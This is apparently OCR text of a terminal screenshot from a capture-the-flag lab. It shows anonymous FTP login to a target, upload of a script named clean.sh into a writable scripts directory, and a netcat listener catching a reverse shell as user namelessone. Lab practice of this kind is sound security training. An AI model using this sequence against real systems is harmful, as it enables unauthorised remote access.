 2
10.21.229.216
16:59
Home
VBox_GAs_...
File System
Wastebasket
kieranpritchard@Kali-Linux-Lab: ~
File Actions Edit View Help
┌──(kieranpritchard㉿Kali-Linux-Lab)-[~]
└─$ ftp 10.10.61.137
Connected to 10.10.61.137.
220 NamelessOne's FTP Server!
Name (10.10.61.137:kieranpritchard): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> cd scripts
250 Directory successfully changed.
ftp> put clean.sh
local: clean.sh remote: clean.sh
229 Entering Extended Passive Mode (|||49461|)
150 Ok to send data.
100% |******************************************************| 368 3.54 MiB/s 00:00 ETA
226 Transfer complete.
368 bytes sent in 00:00 (7.00 KiB/s)
ftp> quit
221 Goodbye.
┌──(kieranpritchard㉿Kali-Linux-Lab)-[~]
└─$ nc -lvnp 8080
listening on [any] 8080 ...
connect to [10.21.229.216] from (UNKNOWN) [10.10.61.137] 57440
bash: cannot set terminal process group (1674): Inappropriate ioctl for device
bash: no job control in this shell
namelessone@anonymous:~$